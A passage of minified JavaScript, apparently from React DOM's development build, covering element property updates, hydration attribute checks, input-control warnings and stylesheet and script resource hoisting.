`popoverTarget` prop expects the ID of an Element as a string. Received %s instead.",i));default:!(2<n.length)||(n[0]!=="o"&&n[0]!=="O")||(n[1]!=="n"&&n[1]!=="N")?((n=x0(n)),$a(e,n,i)):oo.hasOwnProperty(n)&&i!=null&&typeof i!="function"&&mu(n,i)}}
function hi(e,t,n,i,o,r){switch(n){case "style":Bs(e,i,r);break;case "dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html" in i))
throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(((n=i.__html),n!=null)){if(o.children!=null)
throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}
break;case "children":typeof i=="string"?Xr(e,i):(typeof i=="number"||typeof i=="bigint")&&Xr(e,""+i);break;case "onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case "onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case "onClick":i!=null&&(typeof i!="function"&&mu(n,i),(e.onclick=Nf));break;case "suppressContentEditableWarning":case "suppressHydrationWarning":case "innerHTML":case "ref":break;case "innerText":case "textContent":break;default:if(oo.hasOwnProperty(n))
i!=null&&typeof i!="function"&&mu(n,i);else e:{if(n[0]==="o"&&n[1]==="n"&&((o=n.endsWith("Capture")),(t=n.slice(2,o?n.length-7:void 0)),(r=e[Rn]||null),(r=r!=null?r[n]:null),typeof r=="function"&&e.removeEventListener(t,r,o),typeof i=="function")){typeof r!="function"&&r!==null&&(n in e?(e[n]=null):e.hasAttribute(n)&&e.removeAttribute(n)),e.addEventListener(t,i,o);break e}
n in e?(e[n]=i):i===!0?e.setAttribute(n,""):$a(e,n,i)}}}
function Bl(e,t,n){switch((kd(t,n),t)){case "div":case "span":case "svg":case "path":case "a":case "g":case "p":case "li":break;case "img":We("error",e),We("load",e);var i=!1,o=!1,r;for(r in n)
if(n.hasOwnProperty(r)){var d=n[r];if(d!=null)
switch(r){case "src":i=!0;break;case "srcSet":o=!0;break;case "children":case "dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,r,d,n,null)}}
o&&Ut(e,t,"srcSet",n.srcSet,n,null),i&&Ut(e,t,"src",n.src,n,null);return;case "input":Wa("input",n),We("invalid",e);var h=(r=d=o=null),g=null,S=null;for(i in n)
if(n.hasOwnProperty(i)){var Y=n[i];if(Y!=null)
switch(i){case "name":o=Y;break;case "type":d=Y;break;case "checked":g=Y;break;case "defaultChecked":S=Y;break;case "value":r=Y;break;case "defaultValue":h=Y;break;case "children":case "dangerouslySetInnerHTML":if(Y!=null)
throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,i,Y,n,null)}}
ht(e,n),Dt(e,r,h,g,S,d,o,!1),ce(e);return;case "select":Wa("select",n),We("invalid",e),(i=d=r=null);for(o in n)
if(n.hasOwnProperty(o)&&((h=n[o]),h!=null))
switch(o){case "value":r=h;break;case "defaultValue":d=h;break;case "multiple":i=h;default:Ut(e,t,o,h,n,null)}
Kn(e,n),(t=r),(n=d),(e.multiple=!!i),t!=null?_t(e,!!i,t,!1):n!=null&&_t(e,!!i,n,!0);return;case "textarea":Wa("textarea",n),We("invalid",e),(r=o=i=null);for(d in n)
if(n.hasOwnProperty(d)&&((h=n[d]),h!=null))
switch(d){case "value":i=h;break;case "defaultValue":o=h;break;case "children":r=h;break;case "dangerouslySetInnerHTML":if(h!=null)
throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:Ut(e,t,d,h,n,null)}
em(e,n),bc(e,i,o,r),ce(e);return;case "option":Nn(e,n);for(g in n)
if(n.hasOwnProperty(g)&&((i=n[g]),i!=null))
switch(g){case "selected":e.selected=i&&typeof i!="function"&&typeof i!="symbol";break;default:Ut(e,t,g,i,n,null)}
return;case "dialog":We("cancel",e),We("close",e);break;case "iframe":case "object":We("load",e);break;case "video":case "audio":for(i=0;i<d0.length;i++)We(d0[i],e);break;case "image":We("error",e),We("load",e);break;case "details":We("toggle",e);break;case "embed":case "source":case "link":We("error",e),We("load",e);case "area":case "base":case "br":case "col":case "hr":case "keygen":case "meta":case "param":case "track":case "wbr":case "menuitem":for(S in n)
if(n.hasOwnProperty(S)&&((i=n[S]),i!=null))
switch(S){case "children":case "dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,S,i,n,null)}
return;default:if(kr(t)){for(Y in n)
n.hasOwnProperty(Y)&&((i=n[Y]),i!==void 0&&hi(e,t,Y,i,n,void 0));return}}
for(h in n)
n.hasOwnProperty(h)&&((i=n[h]),i!=null&&Ut(e,t,h,i,n,null));}
function cy(e,t,n,i){switch((kd(t,i),t)){case "div":case "span":case "svg":case "path":case "a":case "g":case "p":case "li":break;case "input":var o=null,r=null,d=null,h=null,g=null,S=null,Y=null;for(ee in n){var $=n[ee];if(n.hasOwnProperty(ee)&&$!=null)
switch(ee){case "checked":break;case "value":break;case "defaultValue":g=$;default:i.hasOwnProperty(ee)||Ut(e,t,ee,null,i,$)}}
for(var G in i){var ee=i[G];if((($=n[G]),i.hasOwnProperty(G)&&(ee!=null||$!=null)))
switch(G){case "type":r=ee;break;case "name":o=ee;break;case "checked":S=ee;break;case "defaultChecked":Y=ee;break;case "value":d=ee;break;case "defaultValue":h=ee;break;case "children":case "dangerouslySetInnerHTML":if(ee!=null)
throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:ee!==$&&Ut(e,t,G,ee,i,$)}}(t=n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null),(i=i.type==="checkbox"||i.type==="radio"?i.checked!=null:i.value!=null),t||!i||iS||(console.error("A component is changing an uncontrolled input to be controlled. This is likely caused by the value changing from undefined to a defined value, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),(iS=!0)),!t||i||uS||(console.error("A component is changing a controlled input to be uncontrolled. This is likely caused by the value changing from a defined to undefined, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),(uS=!0)),rt(e,d,h,g,S,Y,r,o);return;case "select":ee=d=h=G=null;for(r in n)
if(((g=n[r]),n.hasOwnProperty(r)&&g!=null))
switch(r){case "value":break;case "multiple":ee=g;default:i.hasOwnProperty(r)||Ut(e,t,r,null,i,g)}
for(o in i)
if(((r=i[o]),(g=n[o]),i.hasOwnProperty(o)&&(r!=null||g!=null)))
switch(o){case "value":G=r;break;case "defaultValue":h=r;break;case "multiple":d=r;default:r!==g&&Ut(e,t,o,r,i,g)}(i=h),(t=d),(n=ee),G!=null?_t(e,!!t,G,!1):!!n!=!!t&&(i!=null?_t(e,!!t,i,!0):_t(e,!!t,t?[]:"",!1));return;case "textarea":ee=G=null;for(h in n)
if(((o=n[h]),n.hasOwnProperty(h)&&o!=null&&!i.hasOwnProperty(h)))
switch(h){case "value":break;case "children":break;default:Ut(e,t,h,null,i,o)}
for(d in i)
if(((o=i[d]),(r=n[d]),i.hasOwnProperty(d)&&(o!=null||r!=null)))
switch(d){case "value":G=o;break;case "defaultValue":ee=o;break;case "children":break;case "dangerouslySetInnerHTML":if(o!=null)
throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:o!==r&&Ut(e,t,d,o,i,r)}
Hi(e,G,ee);return;case "option":for(var Ue in n)
if(((G=n[Ue]),n.hasOwnProperty(Ue)&&G!=null&&!i.hasOwnProperty(Ue)))
switch(Ue){case "selected":e.selected=!1;break;default:Ut(e,t,Ue,null,i,G)}
for(g in i)
if(((G=i[g]),(ee=n[g]),i.hasOwnProperty(g)&&G!==ee&&(G!=null||ee!=null)))
switch(g){case "selected":e.selected=G&&typeof G!="function"&&typeof G!="symbol";break;default:Ut(e,t,g,G,i,ee)}
return;case "img":case "link":case "area":case "base":case "br":case "col":case "embed":case "hr":case "keygen":case "meta":case "param":case "source":case "track":case "wbr":case "menuitem":for(var tt in n)(G=n[tt]),n.hasOwnProperty(tt)&&G!=null&&!i.hasOwnProperty(tt)&&Ut(e,t,tt,null,i,G);for(S in i)
if(((G=i[S]),(ee=n[S]),i.hasOwnProperty(S)&&G!==ee&&(G!=null||ee!=null)))
switch(S){case "children":case "dangerouslySetInnerHTML":if(G!=null)
throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,S,G,i,ee)}
return;default:if(kr(t)){for(var Cl in n)(G=n[Cl]),n.hasOwnProperty(Cl)&&G!==void 0&&!i.hasOwnProperty(Cl)&&hi(e,t,Cl,void 0,i,G);for(Y in i)(G=i[Y]),(ee=n[Y]),!i.hasOwnProperty(Y)||G===ee||(G===void 0&&ee===void 0)||hi(e,t,Y,G,i,ee);return}}
for(var jt in n)(G=n[jt]),n.hasOwnProperty(jt)&&G!=null&&!i.hasOwnProperty(jt)&&Ut(e,t,jt,null,i,G);for($ in i)(G=i[$]),(ee=n[$]),!i.hasOwnProperty($)||G===ee||(G==null&&ee==null)||Ut(e,t,$,G,i,ee);}
function Jd(e){switch(e){case "class":return"className";case "for":return"htmlFor";default:return e}}
function Ya(e){var t={};e=e.style;for(var n=0;n<e.length;n++){var i=e[n];t[i]=e.getPropertyValue(i)}
return t}
function oy(e,t,n){if(t!=null&&typeof t!="object")
console.error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");else{var i,o=(i=""),r;for(r in t)
if(t.hasOwnProperty(r)){var d=t[r];d!=null&&typeof d!="boolean"&&d!==""&&(r.indexOf("--")===0?(Cn(d,r),(i+=o+r+":"+(""+d).trim())):typeof d!="number"||d===0||bh.has(r)?(Cn(d,r),(i+=o+r.replace(Rr,"-$1").toLowerCase().replace(Up,"-ms-")+":"+(""+d).trim())):(i+=o+r.replace(Rr,"-$1").toLowerCase().replace(Up,"-ms-")+":"+d+"px"),(o=";"))}(i=i||null),(t=e.getAttribute("style")),t!==i&&((i=yu(i)),yu(t)!==i&&(n.style=Ya(e)))}}
function Sn(e,t,n,i,o,r){if((o.delete(n),(e=e.getAttribute(n)),e===null))
switch(typeof i){case "undefined":case "function":case "symbol":case "boolean":return}else if(i!=null)
switch(typeof i){case "function":case "symbol":case "boolean":break;default:if((Ie(i,t),e===""+i))return}
yl(t,e,i,r)}
function cr(e,t,n,i,o,r){if((o.delete(n),(e=e.getAttribute(n)),e===null)){switch(typeof i){case "function":case "symbol":return}
if(!i)return}else switch(typeof i){case "function":case "symbol":break;default:if(i)return}
yl(t,e,i,r)}
function Xt(e,t,n,i,o,r){if((o.delete(n),(e=e.getAttribute(n)),e===null))
switch(typeof i){case "undefined":case "function":case "symbol":return}else if(i!=null)
switch(typeof i){case "function":case "symbol":break;default:if((Ie(i,n),e===""+i))return}
yl(t,e,i,r)}
function gp(e,t,n,i,o,r){if((o.delete(n),(e=e.getAttribute(n)),e===null))
switch(typeof i){case "undefined":case "function":case "symbol":case "boolean":return;default:if(isNaN(i))return}else if(i!=null)
switch(typeof i){case "function":case "symbol":case "boolean":break;default:if(!isNaN(i)&&(Ie(i,t),e===""+i))return}
yl(t,e,i,r)}
function Kd(e,t,n,i,o,r){if((o.delete(n),(e=e.getAttribute(n)),e===null))
switch(typeof i){case "undefined":case "function":case "symbol":case "boolean":return}else if(i!=null)
switch(typeof i){case "function":case "symbol":case "boolean":break;default:if((Ie(i,t),(n=Fa(""+i)),e===n))return}
yl(t,e,i,r)}
function ry(e,t,n,i){for(var o={},r=new Set(),d=e.attributes,h=0;h<d.length;h++)
switch(d[h].name.toLowerCase()){case "value":break;case "checked":break;case "selected":break;default:r.add(d[h].name)}
if(kr(t)){for(var g in n)
if(n.hasOwnProperty(g)){var S=n[g];if(S!=null){if(oo.hasOwnProperty(g))
typeof S!="function"&&mu(g,S);else if(n.suppressHydrationWarning!==!0)
switch(g){case "children":(typeof S!="string"&&typeof S!="number")||yl("children",e.textContent,S,o);continue;case "suppressContentEditableWarning":case "suppressHydrationWarning":case "defaultValue":case "defaultChecked":case "innerHTML":case "ref":continue;case "dangerouslySetInnerHTML":(d=e.innerHTML),(S=S?S.__html:void 0),S!=null&&((S=Pn(e,S)),yl(g,d,S,o));continue;case "style":r.delete(g),oy(e,S,o);continue;case "offsetParent":case "offsetTop":case "offsetLeft":case "offsetWidth":case "offsetHeight":case "isContentEditable":case "outerText":case "outerHTML":r.delete(g.toLowerCase()),console.error("Assignment to read-only property will result in a no-op: `%s`",g);continue;case "className":r.delete("class"),(d=wi(e,"class",S)),yl("className",d,S,o);continue;default:i.context===So&&t!=="svg"&&t!=="math"?r.delete(g.toLowerCase()):r.delete(g),(d=wi(e,g,S)),yl(g,d,S,o)}}}}else for(S in n)
if(n.hasOwnProperty(S)&&((g=n[S]),g!=null)){if(oo.hasOwnProperty(S))typeof g!="function"&&mu(S,g);else if(n.suppressHydrationWarning!==!0)
switch(S){case "children":(typeof g!="string"&&typeof g!="number")||yl("children",e.textContent,g,o);continue;case "suppressContentEditableWarning":case "suppressHydrationWarning":case "value":case "checked":case "selected":case "defaultValue":case "defaultChecked":case "innerHTML":case "ref":continue;case "dangerouslySetInnerHTML":(d=e.innerHTML),(g=g?g.__html:void 0),g!=null&&((g=Pn(e,g)),d!==g&&(o[S]={__html:d}));continue;case "className":Sn(e,S,"class",g,r,o);continue;case "tabIndex":Sn(e,S,"tabindex",g,r,o);continue;case "style":r.delete(S),oy(e,g,o);continue;case "multiple":r.delete(S),yl(S,e.multiple,g,o);continue;case "muted":r.delete(S),yl(S,e.muted,g,o);continue;case "autoFocus":r.delete("autofocus"),yl(S,e.autofocus,g,o);continue;case "data":if(t!=="object"){r.delete(S),(d=e.getAttribute("data")),yl(S,d,g,o);continue}
case "src":case "href":if(!(g!==""||(t==="a"&&S==="href")||(t==="object"&&S==="data"))){console.error(S==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',S,S),Kd(e,S,S,null,r,o);continue}
Kd(e,S,S,g,r,o);continue;case "action":case "formAction":if(((d=e.getAttribute(S)),typeof g=="function")){r.delete(S.toLowerCase()),S==="formAction"?(r.delete("name"),r.delete("formenctype"),r.delete("formmethod"),r.delete("formtarget")):(r.delete("enctype"),r.delete("method"),r.delete("target"));continue}else if(d===g3){r.delete(S.toLowerCase()),yl(S,"function",g,o);continue}
Kd(e,S,S.toLowerCase(),g,r,o);continue;case "xlinkHref":Kd(e,S,"xlink:href",g,r,o);continue;case "contentEditable":Xt(e,S,"contenteditable",g,r,o);continue;case "spellCheck":Xt(e,S,"spellcheck",g,r,o);continue;case "draggable":case "autoReverse":case "externalResourcesRequired":case "focusable":case "preserveAlpha":Xt(e,S,S,g,r,o);continue;case "allowFullScreen":case "async":case "autoPlay":case "controls":case "default":case "defer":case "disabled":case "disablePictureInPicture":case "disableRemotePlayback":case "formNoValidate":case "hidden":case "loop":case "noModule":case "noValidate":case "open":case "playsInline":case "readOnly":case "required":case "reversed":case "scoped":case "seamless":case "itemScope":cr(e,S,S.toLowerCase(),g,r,o);continue;case "capture":case "download":e:{h=e;var Y=(d=S),$=o;if((r.delete(Y),(h=h.getAttribute(Y)),h===null))
switch(typeof g){case "undefined":case "function":case "symbol":break e;default:if(g===!1)break e}else if(g!=null)
switch(typeof g){case "function":case "symbol":break;case "boolean":if(g===!0&&h==="")break e;break;default:if((Ie(g,d),h===""+g))break e}
yl(d,h,g,$)}
continue;case "cols":case "rows":case "size":case "span":e:{if(((h=e),(Y=d=S),($=o),r.delete(Y),(h=h.getAttribute(Y)),h===null))
switch(typeof g){case "undefined":case "function":case "symbol":case "boolean":break e;default:if(isNaN(g)||1>g)break e}else if(g!=null)
switch(typeof g){case "function":case "symbol":case "boolean":break;default:if(!(isNaN(g)||1>g)&&(Ie(g,d),h===""+g))
break e}
yl(d,h,g,$)}
continue;case "rowSpan":gp(e,S,"rowspan",g,r,o);continue;case "start":gp(e,S,S,g,r,o);continue;case "xHeight":Sn(e,S,"x-height",g,r,o);continue;case "xlinkActuate":Sn(e,S,"xlink:actuate",g,r,o);continue;case "xlinkArcrole":Sn(e,S,"xlink:arcrole",g,r,o);continue;case "xlinkRole":Sn(e,S,"xlink:role",g,r,o);continue;case "xlinkShow":Sn(e,S,"xlink:show",g,r,o);continue;case "xlinkTitle":Sn(e,S,"xlink:title",g,r,o);continue;case "xlinkType":Sn(e,S,"xlink:type",g,r,o);continue;case "xmlBase":Sn(e,S,"xml:base",g,r,o);continue;case "xmlLang":Sn(e,S,"xml:lang",g,r,o);continue;case "xmlSpace":Sn(e,S,"xml:space",g,r,o);continue;case "inert":g!==""||og[S]||((og[S]=!0),console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",S)),cr(e,S,S,g,r,o);continue;default:if(!(2<S.length)||(S[0]!=="o"&&S[0]!=="O")||(S[1]!=="n"&&S[1]!=="N")){(h=x0(S)),(d=!1),i.context===So&&t!=="svg"&&t!=="math"?r.delete(h.toLowerCase()):((Y=S.toLowerCase()),(Y=(is.hasOwnProperty(Y)&&is[Y])||null),Y!==null&&Y!==S&&((d=!0),r.delete(Y)),r.delete(h));e:if(((Y=e),($=h),(h=g),_u($)))
if(Y.hasAttribute($))(Y=Y.getAttribute($)),Ie(h,$),(h=Y===""+h?h:Y);else{switch(typeof h){case "function":case "symbol":break e;case "boolean":if(((Y=$.toLowerCase().slice(0,5)),Y!=="data-"&&Y!=="aria-"))
break e}
h=h===void 0?void 0:null}else h=void 0;d||yl(S,h,g,o)}}}
return(0<r.size&&n.suppressHydrationWarning!==!0&&pp(e,r,o),Object.keys(o).length===0?null:o)}
function jg(e,t){switch(e.length){case 0:return"";case 1:return e[0];case 2:return e[0]+" "+t+" "+e[1];default:return(e.slice(0,-1).join(", ")+", "+t+" "+e[e.length-1])}}
function Wd(e){return e.nodeType===9?e:e.ownerDocument}
function Ft(e){switch(e){case Er:return kh;case Za:return sg;default:return So}}
function Gt(e,t){if(e===So)
switch(t){case "svg":return kh;case "math":return sg;default:return So}
return e===kh&&t==="foreignObject"?So:e}
function at(e,t){return(e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.children=="bigint"||(typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null))}
function Tt(){var e=window.event;return e&&e.type==="popstate"?e===Vv?!1:((Vv=e),!0):((Vv=null),!1)}
function Vt(e){setTimeout(function(){throw e})}
function ea(e,t,n){switch(t){case "button":case "input":case "select":case "textarea":n.autoFocus&&e.focus();break;case "img":n.src?(e.src=n.src):n.srcSet&&(e.srcset=n.srcSet)}}
function mi(e,t,n,i){cy(e,t,n,i),(e[Rn]=i)}
function Fc(e){Xr(e,"")}
function fy(e,t,n){e.nodeValue=n}
function yi(e,t){e.removeChild(t)}
function ol(e,t){e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)}
function pu(e,t){var n=t,i=0;do{var o=n.nextSibling;if((e.removeChild(n),o&&o.nodeType===8))
if(((n=o.data),n===fg)){if(i===0){e.removeChild(o),Vf(t);return}
i--}else(n!==rg&&n!==Ms&&n!==As)||i++;n=o}while(n);Vf(t)}
function Pc(e){(e=e.style),typeof e.setProperty=="function"?e.setProperty("display","none","important"):(e.display="none")}
function sy(e){e.nodeValue=""}
function da(e,t){(t=t[b3]),(t=t!=null&&t.hasOwnProperty("display")?t.display:null),(e.style.display=t==null||typeof t=="boolean"?"":(""+t).trim())}
function or(e,t){e.nodeValue=t}
function eo(e){var t=e.firstChild;for(t&&t.nodeType===10&&(t=t.nextSibling);t;){var n=t;switch(((t=t.nextSibling),n.nodeName)){case "HTML":case "HEAD":case "BODY":eo(n),Ui(n);continue;case "SCRIPT":case "STYLE":continue;case "LINK":if(n.rel.toLowerCase()==="stylesheet")continue}
e.removeChild(n)}}
function gu(e,t,n,i){for(;e.nodeType===1;){var o=n;if(e.nodeName.toLowerCase()!==t.toLowerCase()){if(!i&&(e.nodeName!=="INPUT"||e.type!=="hidden"))
break}else if(i){if(!e[fc])
switch(t){case "meta":if(!e.hasAttribute("itemprop"))break;return e;case "link":if(((r=e.getAttribute("rel")),r==="stylesheet"&&e.hasAttribute("data-precedence")))
break;if(r!==o.rel||e.getAttribute("href")!==(o.href==null?null:o.href)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin)||e.getAttribute("title")!==(o.title==null?null:o.title))
break;return e;case "style":if(e.hasAttribute("data-precedence"))break;return e;case "script":if(((r=e.getAttribute("src")),(r!==(o.src==null?null:o.src)||e.getAttribute("type")!==(o.type==null?null:o.type)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin))&&r&&e.hasAttribute("async")&&!e.hasAttribute("itemprop")))
break;return e;default:return e}}else if(t==="input"&&e.type==="hidden"){Ie(o.name,"name");var r=o.name==null?null:""+o.name;if(o.type==="hidden"&&e.getAttribute("name")===r)
return e}else return e;if(((e=qn(e.nextSibling)),e===null))break}
return null}
function dy(e,t,n){if(t==="")return null;for(;e.nodeType!==3;)
if(((e.nodeType!==1||e.nodeName!=="INPUT"||e.type!=="hidden")&&!n)||((e=qn(e.nextSibling)),e===null))
return null;return e}
function qn(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(((t=e.data),t===rg||t===As||t===Ms||t===Lv||t===rS))
break;if(t===fg)return null}}
return e}
function Hf(e){if(e.nodeType===1){for(var t=e.nodeName.toLowerCase(),n={},i=e.attributes,o=0;o<i.length;o++){var r=i[o];n[Jd(r.name)]=r.name.toLowerCase()==="style"?Ya(e):r.value}
return{type:t,props:n}}
return e.nodeType===8?{type:"Suspense",props:{}}:e.nodeValue}
function jf(e,t,n){return n===null||n[v3]!==!0?(e.nodeValue===t?(e=null):((t=yu(t)),(e=yu(e.nodeValue)===t?null:e.nodeValue)),e):null}
function pi(e){e=e.nextSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===fg){if(t===0)return qn(e.nextSibling);t--}else(n!==rg&&n!==As&&n!==Ms)||t++}
e=e.nextSibling}
return null}
function _f(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===rg||n===As||n===Ms){if(t===0)return e;t--}else n===fg&&t++}
e=e.previousSibling}
return null}
function to(e){Vf(e)}
function Bf(e){Vf(e)}
function $d(e,t,n,i,o){switch((o&&_s(e,i.ancestorInfo),(t=Wd(n)),e)){case "html":if(((e=t.documentElement),!e))
throw Error("React expected an <html> element (document.documentElement) to exist in the Document but one was not found. React never removes the documentElement for any Document it renders into so the cause is likely in some other script running on this page.");return e;case "head":if(((e=t.head),!e))
throw Error("React expected a <head> element (document.head) to exist in the Document but one was not found. React never removes the head for any Document it renders into so the cause is likely in some other script running on this page.");return e;case "body":if(((e=t.body),!e))
throw Error("React expected a <body> element (document.body) to exist in the Document but one was not found. React never removes the body for any Document it renders into so the cause is likely in some other script running on this page.");return e;default:throw Error("resolveSingletonInstance was called with an element type that is not supported. This is a bug in React.")}}
function hy(e,t,n,i){if(Ja(n)){var o=n.tagName.toLowerCase();console.error("You are mounting a new %s component when a previous one has not first unmounted. It is an error to render more than one %s component at a time and attributes and children of these components will likely fail in unpredictable ways. Please only render a single instance of <%s> and if you need to mount a new one, ensure any previous ones have unmounted first.",o,o,o)}
switch(e){case "html":case "head":case "body":break;default:console.error("acquireSingletonInstance was called with an element type that is not supported. This is a bug in React.")}
for(o=n.attributes;o.length;)n.removeAttributeNode(o[0]);Bl(n,e,t),(n[hn]=i),(n[Rn]=t)}
function ac(e){return typeof e.getRootNode=="function"?e.getRootNode():e.ownerDocument}
function Id(e,t,n){var i=Jh;if(i&&typeof t=="string"&&t){var o=be(t);(o='link[rel="'+e+'"][href="'+o+'"]'),typeof n=="string"&&(o+='[crossorigin="'+n+'"]'),yS.has(o)||(yS.add(o),(e={rel:e,crossOrigin:n,href:t}),i.querySelector(o)===null&&((t=i.createElement("link")),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}}
function Vn(e,t,n,i){var o=(o=vi.current)?ac(o):null;if(!o)
throw Error('"resourceRoot" was expected to exist. This is a bug in React.');switch(e){case "meta":case "title":return null;case "style":return typeof n.precedence=="string"&&typeof n.href=="string"?((n=vl(n.href)),(t=Ka(o).hoistableStyles),(i=t.get(n)),i||((i={type:"style",instance:null,count:0,state:null,}),t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};case "link":if(n.rel==="stylesheet"&&typeof n.href=="string"&&typeof n.precedence=="string"){e=vl(n.href);var r=Ka(o).hoistableStyles,d=r.get(e);if(!d&&((o=o.ownerDocument||o),(d={type:"stylesheet",instance:null,count:0,state:{loading:zs,preload:null},}),r.set(e,d),(r=o.querySelector(rr(e)))&&!r._p&&((d.instance=r),(d.state.loading=h0|xu)),!Uu.has(e))){var h={rel:"preload",as:"style",href:n.href,crossOrigin:n.crossOrigin,integrity:n.integrity,media:n.media,hrefLang:n.hrefLang,referrerPolicy:n.referrerPolicy,};Uu.set(e,h),r||vp(o,e,h,d.state)}
if(t&&i===null)
throw(((n=`

  - `+Yf(t)+`
  + `+Yf(n)),Error("Expected <link> not to update to be updated to a stylesheet with precedence. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n)));return d}
if(t&&i!==null)
throw(((n=`

  - `+Yf(t)+`
  + `+Yf(n)),Error("Expected stylesheet with precedence to not be updated to a different kind of <link>. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n)));return null;case "script":return((t=n.async),(n=n.src),typeof n=="string"&&t&&typeof t!="function"&&typeof t!="symbol"?((n=fr(n)),(t=Ka(o).hoistableScripts),(i=t.get(n)),i||((i={type:"script",instance:null,count:0,state:null,}),t.set(n,i)),i):{type:"void",instance:null,count:0,state:null});default:throw Error('getResource encountered a type it did not expect: "'+e+'". this is a bug in React.')}}
function Yf(e){var t=0,n="<link";return(typeof e.rel=="string"?(t++,(n+=' rel="'+e.rel+'"')):Sl.call(e,"rel")&&(t++,(n+=' rel="'+(e.rel===null?"null":"invalid type "+typeof e.rel)+'"')),typeof e.href=="string"?(t++,(n+=' href="'+e.href+'"')):Sl.call(e,"href")&&(t++,(n+=' href="'+(e.href===null?"null":"invalid type "+typeof e.href)+'"')),typeof e.precedence=="string"?(t++,(n+=' precedence="'+e.precedence+'"')):Sl.call(e,"precedence")&&(t++,(n+=" precedence={"+(e.precedence===null?"null":"invalid type "+typeof e.precedence)+"}")),Object.getOwnPropertyNames(e).length>t&&(n+=" ..."),n+" />")}
function vl(e){return'href="'+be(e)+'"'}
function rr(e){return'link[rel="stylesheet"]['+e+"]"}
function Fd(e){return Je({},e,{"data-precedence":e.precedence,precedence:null,})}
function vp(e,t,n,i){e.querySelector('link[rel="preload"][as="style"]['+t+"]")?(i.loading=h0):((t=e.createElement("link")),(i.preload=t),t.addEventListener("load",function(){return(i.loading|=h0)}),t.addEventListener("error",function(){return(i.loading|=hS)}),Bl(t,"link",n),tl(t),e.head.appendChild(t))}
function fr(e){return'[src="'+be(e)+'"]'}
function ta(e){return"script[async]"+e}
function Gf(e,t,n){if((t.count++,t.instance===null))
switch(t.type){case "style":var i=e.querySelector('style[data-href~="'+be(n.href)+'"]');if(i)return(t.instance=i),tl(i),i;var o=Je({},n,{"data-href":n.href,"data-precedence":n.precedence,href:null,precedence:null,});return((i=(e.ownerDocument||e).createElement("style")),tl(i),Bl(i,"style",o),sr(i,n.precedence,e),(t.instance=i));case "stylesheet":o=vl(n.href);var r=e.querySelector(rr(o));if(r)
return(t.state.loading|=xu),(t.instance=r),tl(r),r;(i=Fd(n)),(o=Uu.get(o))&&uc(i,o),(r=(e.ownerDocument||e).createElement("link")),tl(r);var d=r;return((d._p=new Promise(function(h,g){(d.onload=h),(d.onerror=g)})),Bl(r,"link",i),(t.state.loading|=xu),sr(r,n.precedence,e),(t.instance=r));case "script":return((r=fr(n.src)),(o=e.querySelector(ta(r)))?((t.instance=o),tl(o),o):((i=n),(o=Uu.get(r))&&((i=Je({},n)),Pd(i,o)),(e=e.ownerDocument||e),(o=e.createElement("script")),tl(o),Bl(o,"link",i),e.head.appendChild(o),(t.instance=o)));case "void":return null;default:throw Error('acquireResource encountered a resource type it did not expect: "'+t.type+'". this is a bug in React.')}else t.type==="stylesheet"&&(t.state.loading&xu)===zs&&((i=t.instance),(t.state.loading|=xu),sr(i,n.precedence,e));return t.instance}
function sr(e,t,n){for(var i=n.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),o=i.length?i[i.length-1]:null,r=o,d=0;d<i.length;d++){var h=i[d];if(h.dataset.precedence===t)r=h;else if(r!==o)break}
r?r.parentNode.insertBefore(e,r.nextSibling):((t=n.nodeType===9?n.head:n),t.insertBefore(e,t.firstChild))}
function uc(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.title==null&&(e.title=t.title)}
function Pd(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.integrity==null&&(e.integrity=t.integrity)}
